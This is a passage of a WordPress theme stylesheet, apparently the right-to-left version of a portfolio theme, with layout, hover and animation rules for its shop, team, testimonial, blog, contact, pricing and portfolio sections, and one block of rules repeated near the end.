}
.shop-item-wrap .entry-summery{
	padding-right:20px;
	margin-top:40px;
}
.product-title{
	text-transform:uppercase;
	margin:0 0 10px;
	font-size: 16px;
	font-weight:400;
}
.shop-item-wrap .entry-summery .price{
	display: block;
	margin-bottom:8px;
}
.shop-item-wrap .entry-summery .price del,
.shop-item-wrap .entry-summery .price ins{
	display: block;
}
.shop-item-wrap button[type="submit"]{
	border-width: 0 5px 0 0;
    background: transparent;
    outline: none;
    height: auto;
    line-height: 1;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.shop-item-wrap button[type="submit"]:hover{
	border-width:0 15px 0 0;
}
.shop-section .slick-dotted.slick-slider{
	margin-bottom:0;
}
.shop-section .shop-wrap .slick-dots{
	bottom:6px;
	display: inline-block;
	width: auto;
	right:50%;
	padding-right:20px;
}
/*team section*/
.team-item{
	width:-moz-calc(33.33% - 30px);
	width:-webkit-calc(33.33% - 30px);
	width:calc(33.33% - 30px);
	margin:0 15px 30px;
}
.team-item:nth-last-of-type(1),
.team-item:nth-last-of-type(2),
.team-item:nth-last-of-type(3){
	margin-bottom:0;
}
.team-top{
	margin-bottom:15px;
	position: relative;
}
.team-item figure{
	margin:0;
	position: relative;
}
.team-top .team-top-info .social-links{
	width: 100%;
	margin-bottom:30px;
}
.team-top .team-top-info .social-links ul{
	-webkit-box-pack:center;
    -ms-flex-pack:center;
        justify-content:center;
}
.team-item .position,
.portfolio-detail .subtitle{
	display:block;
	text-transform:uppercase;
	margin-bottom:10px;
}
.team-item .entry-title{
	margin:0;
}
.team-top-info .social-links ul li a:hover,
.footer-bottom-wrap .social-links ul li a:hover{
    font-size:0;
}
.widget-post-author .social-links ul li a:hover:before,
.team-top-info .social-links ul li a:hover:before,
.footer-bottom-wrap  .social-links ul li a:hover:before{
	margin-left:0;
}
/*video-section*/
.video-section{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	padding:225px 0;
	position: relative;
}

.video-content{
	max-width:588px;
	width: 100%;
	margin-right:auto;
	margin-left:auto;
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    position: relative;
    	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}
.video-content .icon{
	width:200px;
	height:200px; 
	display: block;
	background-color:rgba(35,9,53,0.2);
	border-radius:50%; 
	letter-spacing:0px;
}
.video-content .icon i{
	font-size:40px;
	width: 109px;
	height: 109px;
	border-radius:50%;
    -webkit-transition:all 0.3s ease-in-out;
    -o-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.video-content .icon,
.video-content .icon i{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    -webkit-box-pack:center;
    -ms-flex-pack:center;
    justify-content:center;
}
.video-content .icon:hover i{
	width:200px;
	height:200px; 
}
.video-content .entry-title{
	width:-moz-calc(100% - 200px);
	width:-webkit-calc(100% - 200px);
	width:calc(100% - 200px);
	padding-right:15px;
	margin-bottom:0;
}
/*testimonial-section*/
.testimonial-section{
	position: relative;
}
.testimonial-wrap:focus,
.shop-wrap:focus{
	outline:none;
}
.testi-figure{
	position:absolute;
	opacity:0.2;
}
.testi-figure:nth-of-type(1){
	right: 91px;
    bottom: 14%;
    width: 230px;
}
.testi-figure:nth-of-type(2){
    right: 29%;
    bottom: 33%;
    width: 130px;
}
.testi-figure:nth-of-type(3){
	bottom: 2%;
    left: 16%;
}
.testi-figure:nth-of-type(4){
    left: 1%;
    top: 8%;
}
.testi-figure , .testi-figure figure , .testi-figure img{
	border-radius: 50%;
	margin:0;
}
.testi-figure figure , .testi-figure img{
	width: 100%;
}
.testi-figure img,
.testi-figure,
.testi-figure figure{
	border-style: solid;
}
.testi-figure img{
	border-width:3px;
}
.testi-figure,
.testi-figure figure{
	border-width:9px;
}
.testimonial-item{
	padding-top:41px;
}
.testimonial-content{
	padding:50px;
	margin-bottom:32px;
	position: relative;
}
.testimonial-content:before{
	content: '';
    display: block;
    width: 55px;
    height: 55px;
    position: absolute;
    top: 100%;
    right: 55px;
    -webkit-transform: translateY(-37px) rotate(-44deg);
    -ms-transform: translateY(-37px) rotate(-44deg);
        transform: translateY(-37px) rotate(-44deg);
}
.testimonial-content .entry-content{
	font-size:20px;
	font-weight:300;
}
.testimonial-content .entry-content p{
	margin:0;
}
.testimonial-intro{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap:wrap;
        flex-wrap:wrap;
}
.testimonial-intro .testi-figure{
	position: static;
    width:156px;
    opacity:1;
}
.testimonial-intro .intro{
	width: -moz-calc(100% - 156px);
	width: -webkit-calc(100% - 156px);
	width: calc(100% - 156px);
	padding-right:18px;
}
.testimonial-intro .entry-title{
	margin-bottom:5px;
}
.testimonial-intro .position{
	text-transform: uppercase;
}
.testimonial-wrap  .slick-dots{
	display: inline-block;
	bottom:auto;
	top: 0;
	right:0;
	width: auto;
}
/*.client-section*/
.client-section{
	background-color:#230935;
}
.client-section .section-inner-wrap{
	margin:0;
}
.client-item{
	width: 33.33%;
	padding:36px 16px;
	border-width:1px 0 0 1px;
	border-style:solid;
}
.client-item:nth-of-type(1),
.client-item:nth-of-type(2),
.client-item:nth-of-type(3){
	border-top:0;
}
.client-item:nth-of-type(3n){
	border-left:0;
}
.client-item figure{
	margin:0;
}
.client-item figure img{
	display: block;
	margin:0 auto;
	/*max-height:52px;*/
	opacity:0.5;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}
.client-item:hover figure img{
	opacity: 1;
}
/*blog section*/
.page-template-template-home .blog-section .blog-item{
	width: -moz-calc(33.33% - 30px);
	width: -webkit-calc(33.33% - 30px);
	width: calc(33.33% - 30px);
	margin:0 15px 30px;
}

.blog-section .blog-item:nth-last-of-type(1),
.blog-section .blog-item:nth-last-of-type(2),
.blog-section .blog-item:nth-last-of-type(3){
	margin-bottom:0;
}

article.blog-item figure{
	margin-top:0; 
	position:relative;
	overflow:hidden;
	display:inline-block;
}

article.blog-item figure:before,
.team-item figure:before{
	content:'';
	position: absolute;
	right:0;
	left:0;
	height: 100%;
	z-index: 2;
	opacity:0;
	visibility: hidden;
}
article.blog-item figure:before,
.team-item figure:before,
.portfolio-item:hover figure:before,
.portfolio-gallery .portfolio-gallery-item:hover figure:before{
	background-color:rgba(249,109,11,0.6);
	background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,0.6)), to(rgba(35,9,53,0.9)));
	background-image: -webkit-linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
	background-image: -o-linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
	background-image: linear-gradient(rgba(249,109,11,0.6), rgba(35,9,53,0.7));
}
article.blog-item:hover figure:before,
.team-item:hover figure:before{
	opacity:1;
	visibility:visible;
}
article.blog-item figure a.main-button,
.team-item .team-top-info{
	position: absolute;
	top:60%;
	z-index:3;
	opacity: 0;
	visibility: hidden;
}
article.blog-item figure a.main-button{
	right:50%;
	-moz-transform:translateX(50%);
	-webkit-transform:translateX(50%);
	transform:translateX(50%);
}
.team-item .team-top-info{
	right:0;
	left: 0;
	text-align: center;
}
article.blog-item:hover figure a.main-button,
.team-item:hover .team-top-info{
	opacity: 1;
	visibility: visible;
}
article.blog-item:hover figure a.main-button{
	top:40%;
	-moz-transform:translate(50%);
	-webkit-transform:translate(50%);
	transform:translate(50%);
}
.team-item:hover .team-top-info{
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
article.blog-item .post-content{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
    -ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
article.blog-item .entry-meta{
	margin-bottom:7px;
}
.cat-links{
	text-transform: uppercase;
	display:inline-block;
	vertical-align:top;
	position: relative;
	padding-right:9px;
	margin-right:6px;
}
.cat-links:nth-of-type(1){
	margin-right:0;
	padding-right:0;
}
.cat-links:before{
	content:'';
	position: absolute;
	display:block;
	width:3px;
	height:3px;
	right:0;
	top:50%;
	-moz-transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
}
.cat-links:nth-of-type(1):before{
	content:none;
}
article.blog-item .posted-on{
    width: 50px;
    line-height: 1.3;
}
article.blog-item .posted-on a{
    display: block;
    padding: 6px;
    font-size: 19px;
    font-weight: 300;
    text-transform: uppercase;
}
article.blog-item .post-info{
	width: -moz-calc(100% - 50px);
	width: -webkit-calc(100% - 50px);
	width: calc(100% - 50px);
	padding-right:15px;
}
article.blog-item .entry-title{
	text-transform:unset;
	margin-bottom:0;
}
.read-more-wrap,
.load-more-wrap{
	margin-top:43px;
	text-align:center;
}
/*contact us section*/
.contact-us-section{
	position: relative;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
.contact-us-section.default-padding{
	padding-bottom:0;
}
.contact-us-section figure{
	margin:50px 0 0;
}
.contact-us-section figure img{
	display: block;
	margin:0 auto;
}
.contact-us-wrap .wpcf7{
	padding:45px;
	position:relative;
}
.contact-us-wrap .wpcf7:before{
	content:'';
	position: absolute;
	left:100%;
	bottom:0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 20px 20px 0;
	border-color:transparent transparent #fff transparent;
}

.contact-us-wrap .wpcf7 form span:before {
  width: 68px;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  position: absolute;
  font-family: FontAwesome;
  line-height:45px;
  font-size: 18px;
  color: #fff;
}
.contact-us-wrap form .your-name:before {
  content: "\f2c0";
}
.contact-us-wrap form .your-email:before {
  content: "\f003";
}
.contact-us-wrap form .your-telephone:before {
  content: "\f095";
}
.contact-us-wrap form .your-address:before{
	content: "\f041";
}
.contact-us-wrap form .wpcf7-form-control-wrap{
  margin-bottom: 30px;
  position: relative;
  display: block;
}
.contact-us-wrap .wpcf7 form span input{
	padding-right:83px;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.footer-bottom-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-webkit-box-align:center;
    -ms-flex-align:center;
    align-items:center;
    padding:10px 0;	
}
.footer-bottom-wrap .footer-bottom-left{
	margin-left:auto;
}
.footer-bottom-wrap .footer-bottom-right{
	margin-right:auto;
}
.site-generator{
	text-transform:uppercase;
	font-weight:200;
}
.mfp-image-holder .mfp-close, 
.mfp-iframe-holder .mfp-close{
	width: auto;
	background-color:transparent;
	text-align: center;
}
/*for line and animation*/
body{
	position: relative;
}
.lines-wrap{
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 1;
}
.lines-wrap .container,
.line-inner-wrap{
	height: 100%;
}
.line-item {
    float: right;
    width: 25%;
    height: 100%;
    box-sizing: border-box;
    border-left: 1px solid rgba(153, 153, 153, 0.1);
    height: 100%;
    position: relative;
}
.line-item:first-child {
    border-right: 1px solid rgba(153, 153, 153, 0.09);
}
.line-item:before{
	content: '';
	position: absolute;
	width: 4px;
	height: 30px;
}
.line-item:nth-of-type(3):before,
.line-item:nth-of-type(4):before{
	left: -2px;
}
.line-item:nth-of-type(1):before,
.line-item:nth-of-type(2):before{
	right:-2px;
}
.line-item:nth-of-type(1):before,
.line-item:nth-of-type(3):before{
	top: 0;
}
.line-item:nth-of-type(2):before,
.line-item:nth-of-type(4):before{
	bottom:0;
}
.line-item:nth-of-type(1):before{
	animation: scroll3 16s ease-out infinite;
}
.line-item:nth-of-type(2):before{
	animation: scroll2 10s ease-out infinite;
}
.line-item:nth-of-type(3):before{
	animation: scroll3 16s ease-out infinite;
}
.line-item:nth-of-type(4):before{
	animation: scroll2 10s ease-out infinite;
}

@keyframes scroll3 {
	0% {
		opacity: 1;
		top: 0
	}
	50% {
		top: 50%;
	}
	100% {
		top: 100%;
		opacity: 0.5;
	}
}
@keyframes scroll2 {
	0% {
		opacity: 1;
		bottom: 0;
	}
	50% {
		bottom: 50%;
	}
	100% {
		bottom: 100%;
		opacity: 0.5;
	}
}
/*about-us-detail*/
.aboutus-detail .section-info,
.aboutus-detail .entry-content{
	width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
}
.aboutus-detail .my-skill{
	width: 100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.aboutus-detail .contact-info > div {
    width: calc(33.33% - 30px);
}
.aboutus-detail .my-skill .skill-item{
	width: calc(50% - 30px);
	margin:0 15px 30px;
}
.aboutus-detail .my-skill .skill-item:nth-last-of-type(1),
.aboutus-detail .my-skill .skill-item:nth-last-of-type(2){
	margin-bottom:0;
}
.skill-description{
	margin-top:15px;
}
.qualification{
	background-color:#230935;
}
.qualification-detail .section-content-left, 
.qualification-detail .section-content-right{
    width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
    display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.qualification-detail .section-content-left > .entry-title, 
.qualification-detail .section-content-right > .entry-title{
	width:25%;
	padding-left:20px;
}
.qualification-detail .section-content-left .entry-title + .qualification-wrap,
.qualification-detail .section-content-right .entry-title + .qualification-wrap{
	width: 75%;
	margin-right:auto;
}
.qualification-detail .section-content-left + .section-content-right{
	margin-top:30px;
	padding-top:30px;
	border-width:1px 0 0 0;
	border-style:solid;
	border-color:#391331;
}
/*service-detail page*/
.service-detail  .section-content-wrap .section-inner-wrap{
	margin:0;
}
.service-detail .service-item{
	width:100%;
	margin:0;
}
.detail-service-list ul{
	list-style:none;
	margin:0;
	padding:0;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
    margin:0 -15px;
}
.detail-service-list ul li{
    width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    margin:0 15px 30px;
}
.detail-service-list ul{
    counter-reset: section;
}
.detail-service-list ul li .entry-title:before{
	content: counter(section, decimal-leading-zero)'.';
    counter-increment: section;
}
.pricing-wrap{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
    flex-wrap:wrap;	
    margin:0 -15px;
}
.pricing-wrap .pricing-item{
	width: -moz-calc(33.33% - 30px);
    width: -webkit-calc(33.33% - 30px);
    width: calc(33.33% - 30px);
    margin:0 15px;
    padding:50px;
    text-align:center;
}
.pricing-wrap .pricing-item .entry-title{
	font-weight:200;
	margin-bottom:20px;
}
.pricing-wrap .pricing-item .price-info{
	font-size:50px;
	line-height:1;
	display:block;
	margin-bottom:15px;
}
.pricing-feature{
	list-style:none;
	padding:0;
	margin:0;
}
.pricing-feature li{
	font-size:16px;
	text-transform:uppercase;
	font-weight:200;
	padding:10px;
	border-width:0 0 1px 0;
	border-style:solid;
}
.pricing-feature li:last-child{
	border-bottom:0;
}
.pricing-information .main-button{
	margin-top:10px;
}
.pricing-information{
	padding:20px 12px;
	background-color: rgba(249,109,11,1);
    background-image: -webkit-gradient(linear, right top, right bottom, from(rgba(249,109,11,1)), to(rgba(35,9,53,1)));
    background-image: -webkit-linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
    background-image: -o-linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
    background-image: linear-gradient(rgba(249,109,11,1), rgba(35,9,53,1));
}
/*team-detail-page*/
.team-detail .section-content-wrap .section-inner-wrap,
.portfolio-detail .section-content-wrap .section-inner-wrap{
	margin:0;
}
.team-detail .team-item{
	margin:0;
	width: 100%;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.team-detail .team-item .entry-title,
.portfolio-detail-wrap .entry-title{
	margin-bottom:15px;
}
.team-detail .team-item .position,
.portfolio-detail .subtitle{
	margin-bottom:4px;
}
.team-detail .social-links{
	margin-bottom:25px;
}
.team-detail .contact-info,
.map .contact-info{
	margin:0;
}
.team-detail .team-item figure{
	width: 30%;
}
.team-detail .team-item figure:before{
	content:none;
}
.team-detail .team-detail-content{
	width: 70%;
	padding-right:30px;
}
.map .contact-info > div,
.team-detail .contact-info > div{
    margin: 0 0 30px;
    width:100%;
}
/*map-section*/
.map-section .section-content-wrap .section-inner-wrap{
	margin:0;
}
.map{
	width:100%;
	position: relative;
}
.map iframe{
	width:100%;
	height:484px;
    width: 100%;
    border: 0;
    margin: 0;
    display: block;
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.contact-box{
	position: absolute;
	top:50px;
	left: 50px;
	max-width:335px;
	padding:30px;
}
/*portfolio page*/
.portfolio-info{
	margin-bottom:30px;
}
.portfolio-info,
.portfolio-info-item{
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-ms-flex-wrap:wrap;
    flex-wrap:wrap;
}
.portfolio-info-item{
	width:-moz-calc(50% - 30px);
	width:-webkit-calc(50% - 30px);
	width:calc(50% - 30px);
	padding:18px;
	background-color:#e9e8ea;	
	text-transform:uppercase;
	font-size:18px;
	-webkit-box-align:center;
    -ms-flex-align:center;
        align-items:center;
        line-height:1;
}
.portfolio-info-item:nth-of-type(2n+1){
	margin-left:30px;
}
.portfolio-info-item:nth-of-type(2n){
	margin-right:30px;
}
.portfolio-info-item:nth-of-type(4n),
.portfolio-info-item:nth-of-type(4n-1){
	background-color:transparent;	
}
.portfolio-info-item label{
	margin-left:5px;
}
.portfolio-gallery{
	margin:0 -15px;
}
.portfolio-gallery .portfolio-gallery-item{
	width:-moz-calc(33.33% - 30px);
	width:-webkit-calc(33.33% - 30px);
	width:calc(33.33% - 30px);
	margin:0 15px 30px;
	overflow:hidden;
	position: relative;
}
.portfolio-gallery .portfolio-gallery-item figure{
	margin:0;
}
.portfolio-gallery .portfolio-gallery-item figure img,
.portfolio-item figure img{
	display:block;
	margin:0 auto;
}
.portfolio-gallery .portfolio-gallery-item a{
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	top:60%;
	right:50%;
	margin-right:-25px;
	margin-top:-25px;
	opacity: 0;
	visibility: hidden;
	font-size:30px;
}
.portfolio-gallery .portfolio-gallery-item:hover a{
	top:50%;
	opacity:1;
	visibility:visible;
}
/*blog page*/
.primary-secondary-wrap{
	padding:100px 0;
}
.both-sidebar .site-content .container:after,
.right_sidebar .site-content .container:after,
.left_sidebar  .site-content .container:after{
    clear: both;
    content:'';
    display:block;
}
.widget-area-left,
.widget-area-right{
    width: 30%;
}
.widget-area-left{
    float: right;
}
.widget-area-right{
    float: left;
}
#primary{
    width:100%;
}
.right_sidebar #primary,
.left_sidebar #primary{
	width:-o-calc(70% - 30px);
	width:-ms-calc(70% - 30px);
	width:-moz-calc(70% - 30px);
	width:-webkit-calc(70% - 30px);
    width:calc(70% - 30px);
}
.right_sidebar #primary{
    float:right;
    margin-left:30px;
}
.left_sidebar #primary{
    float: left;
    margin-right:30px;
}
.both-sidebar #primary{
	width:-o-calc(50% - 60px);
	width:-ms-calc(50% - 60px);
	width:-moz-calc(50% - 60px);
	width:-webkit-calc(50% - 60px);
    width:calc(50% - 60px);
    margin:0 30px;
    float: right;
    position: relative;
    right:25%;
}
.both-sidebar .widget-area-left{
    position: relative;
    left: 50%;
}
.both-sidebar .widget-area-left, 
.both-sidebar .widget-area-right{
    width:25%;
}
.right_sidebar .blog-item,
.left_sidebar .blog-item{
	width: 50%;
	width: -moz-calc(50% - 30px);
    width: -webkit-calc(50% - 30px);
    width: calc(50% - 30px);
    
    /*padding: 0 15px;*/
}
.both-sidebar .blog-item{
	width: -moz-calc(100% - 30px);
    width: -webkit-calc(100% - 30px);
    width: calc(100% - 30px);
}
.single .detail-wrap .section-content-wrap .section-inner-wrap{
	margin:0;
}
.post figure{
	margin-top:0;
}
/*author post*/
.widget-post-author{
    margin-bottom:50px;
}
.widget-post-author figure{
    width: 80px;
    height: 80px;
    overflow: hidden;
    border-radius: 50%;
    float: right;
}
.widget-post-author .author-details{
    width: -o-calc(100% - 80px);
    width: -ms-calc(100% - 80px);
    width: -moz-calc(100% - 80px);
    width: -webkit-calc(100% - 80px);
    width: calc(100% - 80px);
    float: right;
    padding-right:17px;
}
.author-details .author-name{
    margin-top:0;
    margin-bottom:7px;
    text-transform: uppercase;
}
.author-details p{
    margin-bottom:10px;
}
.author-info-wrap,
.comments-area .comment-meta,
.comments-area .comment-author{
    display:-o-flex;
    display:-ms-flex;
    display:-moz-flex;
    display:-webkit-flex;
    display:flex;
    -o-align-items:center;
    -ms-align-items:center;
    -moz-align-items:center;
    -webkit-align-items:center;
    align-items:center;
    -o-flex-wrap:wrap;
    -ms-flex-wrap:wrap;
    -moz-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
}
.author-info-wrap .author-info{
    margin-right:auto;
    text-transform:uppercase;
    font-size: 12px;
}
.comments-title,
.comment-reply-title{
	text-transform: uppercase;
	margin-top:0;
	font-weight:400;
}
.comments-area ul, .comments-area ol{
	margin-right:0;
}
.comments-area .comment-meta{
	margin-bottom:10px;
}
.comments-area .comment-author{
	margin-left: 10px;
}
.comment-content p{
	margin-bottom:10px;
}
.comments-area .comment-body{
	margin-bottom:20px;
}
.comments-area .comment-author > img{
	width:50px;
	height: 50px;
	border-radius:50%;
	object-fit:cover; 
	margin-left:10px;
}
.comments-area .says{
	margin-right:10px;
}
.site-footer{
	position: relative;
}
/*-----------------------------
css for animation for scroll
overriding animate.css
------------------------------*/
@-webkit-keyframes fadeInLeft {
    0% {
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInLeft {
    0% {
        -webkit-transform: translate3d(20%, 0, 0);
        transform: translate3d(20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

@-webkit-keyframes fadeInRight {
    0% {
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInRight {
    0% {
        -webkit-transform: translate3d(-20%, 0, 0);
        transform: translate3d(-20%, 0, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -20%, 0);
        transform: translate3d(0, -20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -20%, 0);
        transform: translate3d(0, -20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes fadeInUp {
    0% {
        -webkit-transform: translate3d(0, 20%, 0);
        transform: translate3d(0, 20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@keyframes fadeInUp {
    0% {
        -webkit-transform: translate3d(0, 20%, 0);
        transform: translate3d(0, 20%, 0);
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }

  50% {
    opacity: 0.2;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }

  50% {
    opacity: 0.2;
  }
}
#today a{
	color: #f96d0b;	
}
.featured-post-image{
	margin-bottom: 20px;
}
.service figure{
	margin-bottom: 15px;
}
.qualification .entry-date{
	color: #919191;
}
/*add css*/
.video-section .entry-title,
.copyright-part a{
	color: #fff;
}
.copyright-part a:hover{
	color: #f96d0b;
}
.no-results .search-form{
	position: relative;
}
.no-results .search-submit{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background-color: #f96d0b;
	color: #fff;
}
.error404.right_sidebar #primary,
.error404.left_sidebar #primary{
	width: 100%;
	float: none;
	margin-left:0;
}
.error-404.not-found{
	background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    padding: 100px 0;
    position: relative;
}
.error-404.not-found:before{
	content: '';
	background-color: rgba(0,0,0,0.6);
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
}
.error-404-wrapper{
	position: relative;
	z-index: 8;
}
.widget_categories li:before,
.widget_categories li:after,
.widget_archive li:before,
.widget_archive li:after,
.widget ul:before,
.widget ul:after{
	clear: both;
	display: block;
	content: '';
}
#myfullpage > .primary-secondary-wrap{
	padding: 180px 0 100px;
}
#myfullpage .fearured-section + .primary-secondary-wrap{
	padding: 100px 0;
}
.error404 .first-word{
    font-size: 70px;
    font-weight: 500;
}
.error404 h4{
    font-size: 40px;
    font-weight: 200;
    margin: 0 0 10px;
    text-transform: uppercase;
    color: #fff;
}
.error404 .button-icon,
.error404 .main-button{
	color: #fff;
}
.wp-custom-header-video-play{
	display: none;
}
.wp-custom-header{
	position:relative;
    padding-bottom:56.25%;
    padding-top:0;
    height:0;
    overflow:hidden;
}
.wp-custom-header video,
.wp-custom-header iframe, 
.wp-custom-header object, 
.wp-custom-header embed {
    position:absolute;
    top:0;
    right:0;
    width:100%;
    height:100%;
}
.widget .children,
.widget .sub-menu {
	padding-right: 5px;
}

.widget .gallery {
	display: flex;
	flex-wrap: wrap;
}
.widget .gallery .gallery-item {
   	display: flex;
    flex-grow: 1;
    flex-direction: column;
    justify-content: center;
}
.widget .gallery .gallery-item div{
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    margin: 5px;
}
.widget .gallery .gallery-item div img{
	height: 100%;
    flex: 1;
    -o-object-fit: cover;
    object-fit: cover;
}
.fearured-section figure img {
    width: 100%;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(30%);
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
	}
}

/*add css*/

.career-portfolio-elementor-builder #myfullpage .fearured-section + .primary-secondary-wrap{
	padding:100px 0 0;
}
.career-portfolio-elementor-builder.no_sidebar .primary-secondary-wrap>.container{
    width: 100%;
		max-width:100%;
}
.navbar .main-navigation ul li .sub-menu a.toggle {
    width: 30px;
}

.admin-bar .hgroup-wrap {
    padding-top: 32px;
}
.nav-button:focus span{
	background: #F96D0B
}
input:focus-within, input:focus,
textarea:focus {
    border: 1px solid rgba(0,0,0,0.6);
}
input[type="submit"]:focus {
    background: #270A3A;
    border-color: #270A3A;
    color: #fff;
}
/*a:focus{
	text-decoration: underline;
}*/
.footer-bottom-wrap a{
    color: #fff;
}
header.entry-header.heading {
    z-index: 9;
    position: absolute;
    top: 0;
    right: 0;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(30%);
    -webkit-transform: translateX(30%);
    transform: translateX(30%);
	}
}

/* horizontal-menu */
	.horizontal-menu .hgroup-wrap{
		width:100%;
		height: 80px;
		z-index:99;
	}
